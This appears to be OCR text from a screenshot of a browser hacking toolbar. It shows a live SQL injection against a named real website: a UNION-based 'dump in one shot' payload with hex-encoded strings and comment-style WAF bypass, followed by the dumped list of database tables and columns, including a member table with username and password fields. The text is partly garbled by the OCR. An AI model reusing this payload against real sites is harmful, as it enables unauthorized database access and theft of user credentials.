 Cyberfox
Neutral Posture - </div></img></...
www.igoergo.com/_site/about.php?id=4 Union Select 1,2,concat/*!(unhex(hex(concat/*!(0x3c2f6469763e3c2f696d673e3c2
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
Split URL
Execute
(0x3c666f6e7420636f6c6f723d707572706c652073697a653d333e,0x3c62723e,0x3c666f6e7420636f6c6f723d626c61636b3e,LPAD(@r:=@r%2b1, 2,
0x30),0x2e203c2f666f6e743e,@tbl:=table_name,0x203c666f6e7420636f6c6f723d677265656e3e3a3a204461746162617365203a3a203c666f6e7420636f6c6f723d626c61636b3e28,database(),0x293c2f666f6e743e3c2f666f6e743e,0x3c2f666f6e7
43e,0x3c62723e),
0x00),0x3c666f6e7420636f6c6f723d626c61636b3e,LPAD(@running_number:=@running_number%2b1,3,0x30),0x2e20,0x3c2f666f6e743e,0x3c666f6e7420636f6c6f723d7265643e,column_name,0x3c2f666f6e743e))))x)))))*/,4,5,6
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
046. active
09. lit :: Database :: (872128_npweb)
047. lit_id
048. title
049. category
050. url
051. thumb_url
10. litcat :: Database :: (872128_npweb)
052. id
053. name
054. litcat_order
11. member :: Database :: (872128_npweb)
055. id
056. username
057. password
058. classification
059. menOptions
060. ip
12. menu :: Database :: (872128_npweb)
061. menu_id
062. order
063. title
064. url
065. subs
13. news :: Database :: (872128_npweb)
066. news_id
067. date
068. title